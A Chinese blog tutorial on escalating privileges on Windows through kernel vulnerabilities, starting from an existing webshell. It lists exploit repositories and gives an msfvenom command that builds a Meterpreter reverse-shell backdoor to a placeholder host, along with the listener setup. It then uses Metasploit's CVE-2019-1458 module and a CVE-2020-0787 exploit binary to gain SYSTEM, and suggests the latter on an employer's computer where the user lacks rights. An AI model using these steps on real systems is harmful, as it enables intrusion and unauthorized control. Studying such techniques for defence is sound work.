win内核漏洞提权

WIN系统溢出漏洞提权

漏洞筛选

在整个提权项目中,前提是拿到webshell。

关于系统的溢出漏洞,我推荐两个项目:

https://github.com/chroblert/WindowsVulnScan



WindowsVulnScan使用





首先用powershell执行ps1文件,在本地会生成json文件来存放系统补丁信息

python cve-check.py -C -f KB.json

https://github.com/bitsadmin/wesng

wesng使用



在目标机上执行systeminfo命令

然后将获取到的信息复制到脚本同一目录下的system.txt中。



执行命令 python wes.py system.txt -o vulns.csv



漏洞补丁编号&系统版本对比筛选

基于漏洞文件-溢出漏洞提权辅助项目测评-定位



推荐项目:



https://github.com/Ascotbe/KernelHub 针对常用溢出编号指定找EXP



https://github.com/nomi-sec/PoC-in-GitHub 针对年份及编号指定找EXP

https://github.com/offensive-security/exploitdb 针对类型及关键说明指定找EXP

)https://github.com/SecWiki/windows-kernel-exploits 项目收集的EXP

基于Webshell-溢出漏洞提权利用平台msf测评

不同脚本Webshell权限不一致,一般jsp java权限默认系统权限,php aspx asp普通低权限。



先用msf生成一个后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=3333 -f exe -o msf.exe



设置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

exploit

我用的是虚拟机win7,当的靶机,为了方便,我就直接执行后门了。

上线,获得低权限。





使用自带模块提权use multi/recon/local_exploit_suggester

找到可利用cve漏洞



使用exp use windows/local/cve_2019_1458_wizardopium

设置session会话 session 2

获得最高权限

基于本地用户-溢出漏洞提权

CVE-2020-0787提权

在某些环境下,比如一个公司中,你拥有一台公司电脑,但是你权限不够,就可以试试该方法。



使用该exp:BitsArbitraryFileMoveExploit.exe

如果主机没打补丁,就可能利用成功。



跳出cmd窗口,获得system权限。

__EOF__

本文链接:https://www.cnblogs.com/rayob1/p/16094854.html

关于博主:评论和私信会在第一时间回复。或者直接私信我。

版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY